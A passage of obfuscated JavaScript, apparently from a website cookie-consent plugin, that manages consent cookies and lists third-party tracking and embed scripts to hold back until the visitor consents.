_0x58ec16=_0x21d303[_0x3b086a(0x52a)+'t']('?')[-0x60f+-0x24af*-0x1+-0x9*0x367];_0x51f163[_0x3b086a(0x63b)+_0x3b086a(0x2e6)+_0x3b086a(0x1fe)+_0x3b086a(0x333)+_0x3b086a(0x117)+_0x3b086a(0x6ce)](_0x3b086a(0x229)+_0x3b086a(0x479)+_0x3b086a(0x2e4)+_0x3b086a(0x4b6)+_0x3b086a(0x620)+_0x3b086a(0x65a)+_0x3b086a(0x40f)+_0x3b086a(0x21b),_0x206491,_0x58ec16,_0x3b086a(0x164),_0x3b086a(0x698)+_0x3b086a(0x6be)+_0x3b086a(0x21a)+_0x3b086a(0x53e)+_0x3b086a(0x3e9)+_0x3b086a(0x740)+_0x3b086a(0x3ab));}}}else{_0x3d1333[_0x3b086a(0x611)]=_0x3d1333[_0x3b086a(0x611)]||_0x3b086a(0x74c)+_0x3b086a(0x223)+_0x3b086a(0x44f)+_0x3b086a(0x1e3)+_0x3b086a(0x5b7)+_0x3b086a(0x6c2)+_0x3b086a(0x313)+_0x3b086a(0x159);return new _0x432ba5(_0x4a06f6,_0x3d1333);}};});}if(typeof map_full_config!==_0x397ca1(0x109)+_0x397ca1(0x642)+'d'&&typeof map_full_config?.[_0x397ca1(0x4d9)+_0x397ca1(0x239)+_0x397ca1(0x496)+_0x397ca1(0x138)+_0x397ca1(0x41c)+'mp']!==_0x397ca1(0x109)+_0x397ca1(0x642)+'d'&&!!map_full_config?.[_0x397ca1(0x4d9)+_0x397ca1(0x239)+_0x397ca1(0x496)+_0x397ca1(0x138)+_0x397ca1(0x41c)+'mp']){MAP_POSTFIX='_'+map_full_config?.[_0x397ca1(0x4d9)+_0x397ca1(0x239)+_0x397ca1(0x496)+_0x397ca1(0x138)+_0x397ca1(0x41c)+'mp'];console[_0x397ca1(0x4e9)+'g'](SHIELDLOG+(_0x397ca1(0x73f)+_0x397ca1(0x3df)+_0x397ca1(0x5fe)+_0x397ca1(0x519))+MAP_POSTFIX);}else if(typeof cookie_reset_timestamp!==_0x397ca1(0x109)+_0x397ca1(0x642)+'d'&&!!cookie_reset_timestamp){MAP_POSTFIX='_'+cookie_reset_timestamp;console[_0x397ca1(0x4e9)+'g'](SHIELDLOG+(_0x397ca1(0x64d)+_0x397ca1(0x3df)+_0x397ca1(0x5fe)+_0x397ca1(0x519))+MAP_POSTFIX);}MAP_ACCEPTED_ALL_COOKIE_NAME=MAP_ACCEPTED_ALL_COOKIE_NAME+MAP_POSTFIX;MAP_ACCEPTED_SOMETHING_COOKIE_NAME=MAP_ACCEPTED_SOMETHING_COOKIE_NAME+MAP_POSTFIX;MAP_CONSENT_STATUS=MAP_CONSENT_STATUS+MAP_POSTFIX;MAP_MICROSOFT_CONSENT_STATUS=MAP_MICROSOFT_CONSENT_STATUS+MAP_POSTFIX;MAP_CLARITY_CONSENT_STATUS=MAP_CLARITY_CONSENT_STATUS+MAP_POSTFIX;var MAP_UA_NO_COOKIE_SET=[_0x397ca1(0x23e)+_0x397ca1(0x3bf)+'t',_0x397ca1(0x4d9)+_0x397ca1(0x3bf)+_0x397ca1(0x518)+'m',_0x397ca1(0x23e)+_0x397ca1(0x587)+_0x397ca1(0x6f3)+_0x397ca1(0x370),_0x397ca1(0x365)+_0x397ca1(0x502)+'t'];var MAP_Cookie={'_isUserAgentNoCookieSet':function(){var _0x1f9562=_0x397ca1;var _0x213e77=navigator?.[_0x1f9562(0x2b1)+_0x1f9562(0x694)+'t'];return MAP_UA_NO_COOKIE_SET[_0x1f9562(0x540)](function(_0x560fa0){var _0x2dae42=_0x1f9562;return _0x213e77[_0x2dae42(0x47c)+_0x2dae42(0x453)](_0x560fa0);});},'set':function(_0x3c2235,_0x3d869e,_0x5a3d81){var _0x46cde7=_0x397ca1;if(this[_0x46cde7(0x73c)+_0x46cde7(0x56a)+_0x46cde7(0x5ab)+_0x46cde7(0x734)+_0x46cde7(0x313)+_0x46cde7(0x6ae)]()){if(_0x46cde7(0x228)+'O'!==_0x46cde7(0x597)+'n'){return null;}else{return _0x46ae6e[_0x46cde7(0x2ab)+'er'](function(_0x21ce77){return _0x21ce77!=_0x5fe63a;});}}try{if(_0x5a3d81){if(_0x46cde7(0x52e)+'I'===_0x46cde7(0x2e7)+'g'){_0x4bb7d1=_0x18b855[_0x46cde7(0x194)+_0x46cde7(0x6da)+_0x46cde7(0x183)](_0x46cde7(0x173)+_0x46cde7(0x2f3));}else{var _0x26eede=new Date();_0x26eede[_0x46cde7(0x543)+_0x46cde7(0x4f7)](_0x26eede[_0x46cde7(0x2b0)+_0x46cde7(0x4f7)]()+_0x5a3d81*(-0x31+-0x1df6+-0x3*-0xa15)*(0x21a9+-0x19c2*0x1+-0x7ab)*(0x1*-0x9a3+0x57a+0x3*0x177)*(-0x100a+-0x185e*-0x1+0x2*-0x236));var _0x292bdb=_0x46cde7(0x230)+_0x46cde7(0x1e8)+'s='+_0x26eede[_0x46cde7(0x21e)+_0x46cde7(0x22d)+_0x46cde7(0x4a9)]();}}else var _0x292bdb='';document[_0x46cde7(0x4d9)+'ie']=_0x3c2235+'='+_0x3d869e+_0x292bdb+(_0x46cde7(0x391)+_0x46cde7(0x71f));}catch(_0x3907da){if(_0x46cde7(0x68a)+'C'!==_0x46cde7(0x6c4)+'E'){console[_0x46cde7(0x4e9)+'g'](_0x3907da);return null;}else{_0x2ba2c6[_0x46cde7(0x4e9)+'g'](_0x4e7bb5+(_0x46cde7(0x461)+_0x46cde7(0x215)+_0x46cde7(0x692)+_0x46cde7(0x45f)+_0x46cde7(0x6fe)+_0x46cde7(0x34c)+_0x46cde7(0x3f3)+_0x46cde7(0x48f)+_0x46cde7(0x688)+_0x46cde7(0x36a)+_0x46cde7(0x4f5)+_0x46cde7(0x4f8))+_0x42de1b);_0x7c83cf[_0x46cde7(0x305)+_0x46cde7(0x36e)]();_0x58d554=_0x17e865;_0x2f20c9=_0x187cdd;return{'api_key':_0x1da92c,'found_item':_0x2ace6d};}}},'setGMTString':function(_0x46ab18,_0x5b41d1,_0x4e33b8){var _0x41ca9c=_0x397ca1;if(this[_0x41ca9c(0x73c)+_0x41ca9c(0x56a)+_0x41ca9c(0x5ab)+_0x41ca9c(0x734)+_0x41ca9c(0x313)+_0x41ca9c(0x6ae)]()){return null;}try{if(_0x41ca9c(0x6b7)+'t'!==_0x41ca9c(0x6b7)+'t'){_0x3d5b63[_0x41ca9c(0x565)](_0x485ff7);}else{var _0x18188f=_0x41ca9c(0x230)+_0x41ca9c(0x1e8)+'s='+_0x4e33b8;document[_0x41ca9c(0x4d9)+'ie']=_0x46ab18+'='+_0x5b41d1+_0x18188f+(_0x41ca9c(0x391)+_0x41ca9c(0x71f));}}catch(_0x23b237){console[_0x41ca9c(0x4e9)+'g'](_0x23b237);return null;}},'read':function(_0x39eaab){var _0x1ad9b5=_0x397ca1;try{var _0x5c0e95=_0x39eaab+'=';var _0x19b8b4=document[_0x1ad9b5(0x4d9)+'ie'][_0x1ad9b5(0x52a)+'t'](';');for(var _0x45af58=0x5c+0x1c13*-0x1+0x285*0xb;_0x45af58<_0x19b8b4[_0x1ad9b5(0x602)+'th'];_0x45af58++){var _0x1a3434=_0x19b8b4[_0x45af58];while(_0x1a3434[_0x1ad9b5(0x347)+'At'](-0x13a5+-0x55d*-0x2+0x8eb)=='\x20'){_0x1a3434=_0x1a3434[_0x1ad9b5(0x601)+_0x1ad9b5(0x701)+'g'](-0x49a+0x1*-0x119+0x5b4,_0x1a3434[_0x1ad9b5(0x602)+'th']);}if(_0x1a3434[_0x1ad9b5(0x3f4)+_0x1ad9b5(0x431)](_0x5c0e95)===0x6e5*-0x4+-0x1ac6*-0x1+-0x67*-0x2){return _0x1a3434[_0x1ad9b5(0x601)+_0x1ad9b5(0x701)+'g'](_0x5c0e95[_0x1ad9b5(0x602)+'th'],_0x1a3434[_0x1ad9b5(0x602)+'th']);}}return null;}catch(_0x3c8886){if(_0x1ad9b5(0x182)+'h'===_0x1ad9b5(0x182)+'h'){console[_0x1ad9b5(0x4e9)+'g'](_0x3c8886);return null;}else{_0xf57c46[_0x1ad9b5(0x288)](_0x324a2b);}}},'exists':function(_0x19d881){var _0x47a2e0=_0x397ca1;return this[_0x47a2e0(0x293)](_0x19d881)!==null;}};(function(){var _0x37d1c6=_0x397ca1;const _0x46e76b=_0x37d1c6(0x594)+'67';var _0x241ddb=![];const _0x228f93=[_0x37d1c6(0x34a)+_0x37d1c6(0x377)+_0x37d1c6(0x4dc)+_0x37d1c6(0x671)+_0x37d1c6(0x31c)+_0x37d1c6(0x167)+'a'];const _0x2b50d5=[_0x37d1c6(0x482)+_0x37d1c6(0x377)+_0x37d1c6(0x4b5)+_0x37d1c6(0x671)+_0x37d1c6(0x1ec)+_0x37d1c6(0x332)+_0x37d1c6(0x4cb)+'h',_0x37d1c6(0x38f)+_0x37d1c6(0x244)+_0x37d1c6(0x10b)+_0x37d1c6(0x212),_0x37d1c6(0x38f)+_0x37d1c6(0x332)+_0x37d1c6(0x6d5)+_0x37d1c6(0x3b4)];var _0x3ea4c0=[{'key':_0x37d1c6(0x120)+_0x37d1c6(0x584)+_0x37d1c6(0x50c)+_0x37d1c6(0x6dc),'src':_0x37d1c6(0x120)+_0x37d1c6(0x63f)+_0x37d1c6(0x335)+_0x37d1c6(0x739)+'g/'},{'key':_0x37d1c6(0x1e9)+_0x37d1c6(0x6e4)+_0x37d1c6(0x4cd)+'ge','src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x65e)+_0x37d1c6(0x185)+_0x37d1c6(0x56b)+_0x37d1c6(0x3ae)+_0x37d1c6(0x1c6)+_0x37d1c6(0x613)+'e/'},{'key':_0x37d1c6(0x1e9)+_0x37d1c6(0x6e4)+_0x37d1c6(0x609)+_0x37d1c6(0x4fe)+'g','src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x25d)+_0x37d1c6(0x56b)+_0x37d1c6(0x3ae)+_0x37d1c6(0x1c6)+_0x37d1c6(0x1e9)+_0x37d1c6(0x6e4)+_0x37d1c6(0x609)+_0x37d1c6(0x64f)+_0x37d1c6(0x45c)}];var _0x88e3c2=[{'key':_0x37d1c6(0x1e3)+_0x37d1c6(0x1ce),'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x44f)+_0x37d1c6(0x1e3)+_0x37d1c6(0x113)+_0x37d1c6(0x1c6)+_0x37d1c6(0x6f2)+'d/','requires_video_advanced_privacy':!![],'to_fix_search':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x44f)+_0x37d1c6(0x1e3)+_0x37d1c6(0x113)+_0x37d1c6(0x1c6)+_0x37d1c6(0x6f2)+'d/','to_fix_replace':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x44f)+_0x37d1c6(0x1e3)+_0x37d1c6(0x5b7)+_0x37d1c6(0x6c2)+_0x37d1c6(0x313)+_0x37d1c6(0x159)+_0x37d1c6(0x641)+_0x37d1c6(0x547)}];var _0x325d9e=[{'key':_0x37d1c6(0x698)+_0x37d1c6(0x6bb)+_0x37d1c6(0x1aa),'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x44f)+_0x37d1c6(0x698)+_0x37d1c6(0x30c)+_0x37d1c6(0x59a)+_0x37d1c6(0x499)+_0x37d1c6(0x6f2)+'d'},{'key':_0x37d1c6(0x698)+_0x37d1c6(0x6bb)+_0x37d1c6(0x1aa),'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x4ef)+_0x37d1c6(0x2c8)+_0x37d1c6(0x33f)+_0x37d1c6(0x1c6)+_0x37d1c6(0x4ef)+'?'},{'key':_0x37d1c6(0x128)+_0x37d1c6(0x38d)+'ok','src':_0x37d1c6(0x128)+_0x37d1c6(0x38d)+_0x37d1c6(0x4eb)+_0x37d1c6(0x5fc)+'/'},{'key':_0x37d1c6(0x3d4)+_0x37d1c6(0x5b0)+_0x37d1c6(0x69e)+_0x37d1c6(0x5ce)+'t','src':_0x37d1c6(0x127)+_0x37d1c6(0x5ce)+_0x37d1c6(0x2c4)+_0x37d1c6(0x48c)+_0x37d1c6(0x484)+_0x37d1c6(0x159)+_0x37d1c6(0x374)+_0x37d1c6(0x607)+_0x37d1c6(0x27a)},{'key':_0x37d1c6(0x2cd)+_0x37d1c6(0x1fc)+'ue','src':_0x37d1c6(0x26e)+_0x37d1c6(0x421)+_0x37d1c6(0x69f)+_0x37d1c6(0x6ce)+_0x37d1c6(0x159)+_0x37d1c6(0x44d)+_0x37d1c6(0x71a)},{'key':_0x37d1c6(0x55f)+_0x37d1c6(0x345)+'or','src':_0x37d1c6(0x57f)+_0x37d1c6(0x47a)+_0x37d1c6(0x5ed)+_0x37d1c6(0x179)+_0x37d1c6(0x236)+_0x37d1c6(0x64b)+_0x37d1c6(0x494)+'t/'},{'key':_0x37d1c6(0x5b9)+_0x37d1c6(0x537)+_0x37d1c6(0x456)+'et','src':_0x37d1c6(0x55a)+_0x37d1c6(0x339)+_0x37d1c6(0x5b9)+_0x37d1c6(0x3e0)+_0x37d1c6(0x1c6)+_0x37d1c6(0x6f2)+'d/'},{'key':_0x37d1c6(0x340)+_0x37d1c6(0x2ae)+_0x37d1c6(0x4d3)+_0x37d1c6(0x164),'src':_0x37d1c6(0x71c)+_0x37d1c6(0x285)+_0x37d1c6(0x15d)+_0x37d1c6(0x576)},{'key':_0x37d1c6(0x456)+_0x37d1c6(0x743)+_0x37d1c6(0x691)+'rm','src':_0x37d1c6(0x57f)+_0x37d1c6(0x570)+_0x37d1c6(0x3c5)+_0x37d1c6(0x570)+_0x37d1c6(0x1c6)},{'key':_0x37d1c6(0x4b4)+_0x37d1c6(0x1cd)+_0x37d1c6(0x478)+'y','src':_0x37d1c6(0x4b4)+_0x37d1c6(0x1e1)+_0x37d1c6(0x753)+_0x37d1c6(0x159)+_0x37d1c6(0x31d)},{'key':_0x37d1c6(0x11a)+_0x37d1c6(0x521)+_0x37d1c6(0x5ce)+'t','src':_0x37d1c6(0x5cc)+_0x37d1c6(0x439)+_0x37d1c6(0x2fd)+_0x37d1c6(0x462)+_0x37d1c6(0x1c6)},{'key':_0x37d1c6(0x698)+_0x37d1c6(0x36f)+_0x37d1c6(0x64e)+_0x37d1c6(0x456)+'et','src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x189)+_0x37d1c6(0x2c8)+_0x37d1c6(0x33f)+_0x37d1c6(0x1c6)+_0x37d1c6(0x259)+'s/'},{'key':_0x37d1c6(0x6b3)+_0x37d1c6(0x1dd)+_0x37d1c6(0x437)+'e','src':_0x37d1c6(0x127)+_0x37d1c6(0x69a)+_0x37d1c6(0x578)+_0x37d1c6(0x286)+_0x37d1c6(0x1c6)+_0x37d1c6(0x508)+_0x37d1c6(0x32d)+_0x37d1c6(0x69c)+_0x37d1c6(0x407)+'p?'}];var _0x34695f=[{'key':_0x37d1c6(0x1ae)+_0x37d1c6(0x497)+_0x37d1c6(0x353),'plain_pattern':_0x37d1c6(0x70c)+_0x37d1c6(0x2c9)+_0x37d1c6(0x58b)+_0x37d1c6(0x73d)+_0x37d1c6(0x414),'do_forced_delay':![]},{'key':_0x37d1c6(0x6b3)+_0x37d1c6(0x1dd)+_0x37d1c6(0x51a)+_0x37d1c6(0x621)+_0x37d1c6(0x604),'plain_pattern':_0x37d1c6(0x449)+_0x37d1c6(0x6ce)+_0x37d1c6(0x3cc)+_0x37d1c6(0x2ea)+_0x37d1c6(0x30f)+_0x37d1c6(0x64a),'do_forced_delay':![]},{'key':_0x37d1c6(0x6b3)+_0x37d1c6(0x1dd)+_0x37d1c6(0x51a)+_0x37d1c6(0x621)+_0x37d1c6(0x604),'plain_pattern':_0x37d1c6(0x449)+_0x37d1c6(0x6ce)+_0x37d1c6(0x125)+_0x37d1c6(0x4bf)+_0x37d1c6(0x2b3)+_0x37d1c6(0x211),'do_forced_delay':![]},{'key':_0x37d1c6(0x6b3)+_0x37d1c6(0x1dd)+_0x37d1c6(0x51a)+_0x37d1c6(0x621)+_0x37d1c6(0x604),'plain_pattern':_0x37d1c6(0x334)+_0x37d1c6(0x448)+_0x37d1c6(0x4ad),'do_forced_delay':![]},{'key':_0x37d1c6(0x698)+_0x37d1c6(0x580)+_0x37d1c6(0x6a6)+_0x37d1c6(0x617),'plain_pattern':_0x37d1c6(0x449)+_0x37d1c6(0x6ce)+_0x37d1c6(0x4dd)+_0x37d1c6(0x63e)+_0x37d1c6(0x736)+_0x37d1c6(0x35c),'do_forced_delay':![]},{'key':_0x37d1c6(0x66e)+_0x37d1c6(0x5ec),'plain_pattern':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x6e6)+_0x37d1c6(0x503)+_0x37d1c6(0x514)+_0x37d1c6(0x6b5)+_0x37d1c6(0x159)+_0x37d1c6(0x4ba)+_0x37d1c6(0x47d)+_0x37d1c6(0x541)+_0x37d1c6(0x699)+_0x37d1c6(0x18a)+'s','do_forced_delay':![]}];var _0x94b3fc=[{'src':_0x37d1c6(0x444)+_0x37d1c6(0x6cd)+_0x37d1c6(0x4c6)+_0x37d1c6(0x300)+_0x37d1c6(0x159)+_0x37d1c6(0x5e9)+_0x37d1c6(0x423),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x13c)+_0x37d1c6(0x57c)+_0x37d1c6(0x318),'do_forced_delay':![]},{'src':_0x37d1c6(0x598)+_0x37d1c6(0x154)+_0x37d1c6(0x307)+_0x37d1c6(0x455)+_0x37d1c6(0x37f)+_0x37d1c6(0x2ac)+_0x37d1c6(0x1ed)+_0x37d1c6(0x4a7)+'js','added_src':null,'negative_src':null,'key':_0x37d1c6(0x6f6)+_0x37d1c6(0x28d),'do_forced_delay':![]},{'src':_0x37d1c6(0x6cf)+_0x37d1c6(0x596)+_0x37d1c6(0x1c6)+_0x37d1c6(0x5df)+_0x37d1c6(0x291),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x50f)+'us','do_forced_delay':![]},{'src':_0x37d1c6(0x70c)+_0x37d1c6(0x39d)+_0x37d1c6(0x1d1)+_0x37d1c6(0x1e2)+_0x37d1c6(0x6aa)+_0x37d1c6(0x6eb)+_0x37d1c6(0x2c3)+_0x37d1c6(0x3c0)+_0x37d1c6(0x326)+'s','added_src':null,'negative_src':null,'key':_0x37d1c6(0x6d4)+'ry','do_forced_delay':![]},{'src':_0x37d1c6(0x1dc)+_0x37d1c6(0x4f2)+_0x37d1c6(0x1ab)+_0x37d1c6(0x203)+_0x37d1c6(0x1c6)+_0x37d1c6(0x6f2)+_0x37d1c6(0x755),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x456)+_0x37d1c6(0x1a6)+_0x37d1c6(0x32e)+_0x37d1c6(0x5b6),'do_forced_delay':![]},{'src':_0x37d1c6(0x396)+_0x37d1c6(0x28b)+_0x37d1c6(0x428)+_0x37d1c6(0x1d5)+_0x37d1c6(0x3bd)+'m/','added_src':null,'negative_src':null,'key':_0x37d1c6(0x511)+_0x37d1c6(0x1bc)+_0x37d1c6(0x445)+_0x37d1c6(0x57b),'do_forced_delay':![]},{'src':_0x37d1c6(0x70c)+_0x37d1c6(0x676)+_0x37d1c6(0x325)+_0x37d1c6(0x5fd)+_0x37d1c6(0x1c6)+_0x37d1c6(0x209)+_0x37d1c6(0x110)+_0x37d1c6(0x714)+_0x37d1c6(0x24c)+_0x37d1c6(0x41a),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x3d3)+_0x37d1c6(0x628)+'l','do_forced_delay':![]},{'src':_0x37d1c6(0x70c)+_0x37d1c6(0x49c)+_0x37d1c6(0x2f8)+_0x37d1c6(0x266)+_0x37d1c6(0x488)+_0x37d1c6(0x13f)+_0x37d1c6(0x54b),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x155)+_0x37d1c6(0x697),'do_forced_delay':![]},{'src':_0x37d1c6(0x624)+_0x37d1c6(0x337)+_0x37d1c6(0x304)+_0x37d1c6(0x27c)+_0x37d1c6(0x51f)+_0x37d1c6(0x1c6)+_0x37d1c6(0x111)+_0x37d1c6(0x30e),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x72b)+_0x37d1c6(0x476)+'r','do_forced_delay':![]},{'src':_0x37d1c6(0x2dc)+_0x37d1c6(0x354)+_0x37d1c6(0x23f)+_0x37d1c6(0x10f)+_0x37d1c6(0x605)+_0x37d1c6(0x1c6)+_0x37d1c6(0x572)+_0x37d1c6(0x291),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x572)+_0x37d1c6(0x752)+'t','do_forced_delay':![]},{'src':_0x37d1c6(0x60c)+_0x37d1c6(0x506)+_0x37d1c6(0x45b)+_0x37d1c6(0x26f)+_0x37d1c6(0x5a8)+_0x37d1c6(0x1ee)+'d/','added_src':null,'negative_src':null,'key':_0x37d1c6(0x1d2)+'eo','do_forced_delay':![]},{'src':_0x37d1c6(0x2a3)+_0x37d1c6(0x12c)+_0x37d1c6(0x298)+_0x37d1c6(0x330)+_0x37d1c6(0x5a8),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x616)+_0x37d1c6(0x438),'do_forced_delay':![]},{'src':_0x37d1c6(0x624)+_0x37d1c6(0x5a0)+_0x37d1c6(0x2df)+_0x37d1c6(0x278)+_0x37d1c6(0x6ba)+_0x37d1c6(0x3a4)+_0x37d1c6(0x49e)+_0x37d1c6(0x23b)+_0x37d1c6(0x60a)+_0x37d1c6(0x47b),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x616)+_0x37d1c6(0x438),'do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x6e6)+_0x37d1c6(0x503)+_0x37d1c6(0x514)+_0x37d1c6(0x6b5)+_0x37d1c6(0x159)+_0x37d1c6(0x4ba)+_0x37d1c6(0x47d)+_0x37d1c6(0x541)+_0x37d1c6(0x4d5)+'js','added_src':null,'negative_src':null,'key':_0x37d1c6(0x66e)+_0x37d1c6(0x5ec),'do_forced_delay':![]},{'src':_0x37d1c6(0x60c)+_0x37d1c6(0x506)+_0x37d1c6(0x3c1)+_0x37d1c6(0x312)+_0x37d1c6(0x422)+_0x37d1c6(0x159)+_0x37d1c6(0x59c)+_0x37d1c6(0x47b),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x37b)+_0x37d1c6(0x62b)+_0x37d1c6(0x456)+'et','do_forced_delay':![]},{'src':_0x37d1c6(0x14b)+_0x37d1c6(0x350)+_0x37d1c6(0x510)+_0x37d1c6(0x2b4)+_0x37d1c6(0x62d)+_0x37d1c6(0x2ce)+_0x37d1c6(0x4d0)+'s','added_src':null,'negative_src':null,'key':_0x37d1c6(0x350)+'ll','do_forced_delay':![]},{'src':_0x37d1c6(0x1dc)+_0x37d1c6(0x651)+_0x37d1c6(0x72e)+_0x37d1c6(0x558)+_0x37d1c6(0x1d0)+_0x37d1c6(0x1c6)+_0x37d1c6(0x410)+_0x37d1c6(0x315)+'s','added_src':null,'negative_src':null,'key':_0x37d1c6(0x549)+_0x37d1c6(0x6de)+_0x37d1c6(0x569)+'t','do_forced_delay':![]},{'src':_0x37d1c6(0x4d7)+_0x37d1c6(0x522)+_0x37d1c6(0x14d)+_0x37d1c6(0x6ed)+_0x37d1c6(0x343)+_0x37d1c6(0x2ff)+_0x37d1c6(0x5e8)+_0x37d1c6(0x47b),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x746)+_0x37d1c6(0x385)+_0x37d1c6(0x343)+'ca','do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x44f)+_0x37d1c6(0x698)+_0x37d1c6(0x559)+_0x37d1c6(0x6a6)+_0x37d1c6(0x617)+_0x37d1c6(0x159)+_0x37d1c6(0x2bb)+_0x37d1c6(0x3b2)+_0x37d1c6(0x717)+'s','added_src':null,'negative_src':null,'key':_0x37d1c6(0x698)+_0x37d1c6(0x580)+_0x37d1c6(0x6a6)+_0x37d1c6(0x617),'do_forced_delay':![]},{'src':_0x37d1c6(0x44f)+_0x37d1c6(0x698)+_0x37d1c6(0x358)+_0x37d1c6(0x54d)+_0x37d1c6(0x26b)+_0x37d1c6(0x159)+_0x37d1c6(0x1cb)+_0x37d1c6(0x47b),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x698)+_0x37d1c6(0x360)+_0x37d1c6(0x362)+_0x37d1c6(0x751)+'er','do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x65e)+_0x37d1c6(0x405)+_0x37d1c6(0x6a8)+_0x37d1c6(0x48a)+_0x37d1c6(0x159)+_0x37d1c6(0x675)+_0x37d1c6(0x116)+_0x37d1c6(0x291),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x639)+_0x37d1c6(0x650)+_0x37d1c6(0x13d)+_0x37d1c6(0x4c5)+_0x37d1c6(0x4d3)+_0x37d1c6(0x164),'do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x2dd)+_0x37d1c6(0x639)+_0x37d1c6(0x650)+_0x37d1c6(0x518)+_0x37d1c6(0x1ef)+_0x37d1c6(0x2f4)+_0x37d1c6(0x33d)+_0x37d1c6(0x464)+_0x37d1c6(0x287),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x639)+_0x37d1c6(0x650)+_0x37d1c6(0x13d)+_0x37d1c6(0x4c5)+_0x37d1c6(0x4d3)+_0x37d1c6(0x164),'do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x44f)+_0x37d1c6(0x698)+_0x37d1c6(0x6be)+_0x37d1c6(0x721)+_0x37d1c6(0x387)+_0x37d1c6(0x159)+_0x37d1c6(0x213)+_0x37d1c6(0x5d6)+_0x37d1c6(0x35a)+_0x37d1c6(0x442)+_0x37d1c6(0x1a8),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x698)+_0x37d1c6(0x580)+'ds','do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x698)+_0x37d1c6(0x6be)+_0x37d1c6(0x21a)+_0x37d1c6(0x53e)+_0x37d1c6(0x3e9)+_0x37d1c6(0x740)+_0x37d1c6(0x5a8)+_0x37d1c6(0x4bd)+_0x37d1c6(0x548)+_0x37d1c6(0x2e3)+_0x37d1c6(0x31f)+_0x37d1c6(0x5e5)+_0x37d1c6(0x74f)+_0x37d1c6(0x411)+'/','added_src':null,'negative_src':null,'key':_0x37d1c6(0x698)+_0x37d1c6(0x580)+'ds','do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x44f)+_0x37d1c6(0x6d9)+_0x37d1c6(0x191)+_0x37d1c6(0x1d8)+_0x37d1c6(0x43f)+'s?','added_src':null,'negative_src':null,'key':_0x37d1c6(0x6d9)+'al','do_forced_delay':![]},{'src':_0x37d1c6(0x454)+_0x37d1c6(0x240)+_0x37d1c6(0x359)+_0x37d1c6(0x4f1)+_0x37d1c6(0x10c)+_0x37d1c6(0x50e),'added_src':_0x37d1c6(0x629)+_0x37d1c6(0x1bd)+_0x37d1c6(0x47b),'negative_src':null,'key':_0x37d1c6(0x6b3)+_0x37d1c6(0x1dd)+_0x37d1c6(0x51a)+_0x37d1c6(0x621)+_0x37d1c6(0x604),'do_forced_delay':![]},{'src':_0x37d1c6(0x454)+_0x37d1c6(0x240)+_0x37d1c6(0x359)+_0x37d1c6(0x4f1)+_0x37d1c6(0x10c)+_0x37d1c6(0x50e),'added_src':_0x37d1c6(0x4d5)+'js','negative_src':null,'key':_0x37d1c6(0x6b3)+_0x37d1c6(0x1dd)+_0x37d1c6(0x437)+'e','do_forced_delay':![]},{'src':_0x37d1c6(0x454)+_0x37d1c6(0x240)+_0x37d1c6(0x359)+_0x37d1c6(0x4f1)+_0x37d1c6(0x10c)+_0x37d1c6(0x50e),'added_src':_0x37d1c6(0x4d5)+'js','negative_src':null,'key':_0x37d1c6(0x6b3)+_0x37d1c6(0x1dd)+_0x37d1c6(0x51a)+_0x37d1c6(0x621)+_0x37d1c6(0x604),'do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x44f)+_0x37d1c6(0x698)+_0x37d1c6(0x30c)+_0x37d1c6(0x1cf)+_0x37d1c6(0x158)+_0x37d1c6(0x44a)+'/','added_src':null,'negative_src':null,'key':_0x37d1c6(0x698)+_0x37d1c6(0x3b6)+_0x37d1c6(0x158)+_0x37d1c6(0x44a),'do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x44f)+_0x37d1c6(0x581)+_0x37d1c6(0x585)+_0x37d1c6(0x5ad)+_0x37d1c6(0x108)+_0x37d1c6(0x1e9)+_0x37d1c6(0x233),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x698)+_0x37d1c6(0x3b6)+_0x37d1c6(0x158)+_0x37d1c6(0x44a),'do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x44f)+_0x37d1c6(0x2e0)+_0x37d1c6(0x655)+_0x37d1c6(0x1c6)+_0x37d1c6(0x581)+_0x37d1c6(0x585)+'a/','added_src':_0x37d1c6(0x581)+_0x37d1c6(0x585)+'a','negative_src':null,'key':_0x37d1c6(0x698)+_0x37d1c6(0x3b6)+_0x37d1c6(0x158)+_0x37d1c6(0x44a),'do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1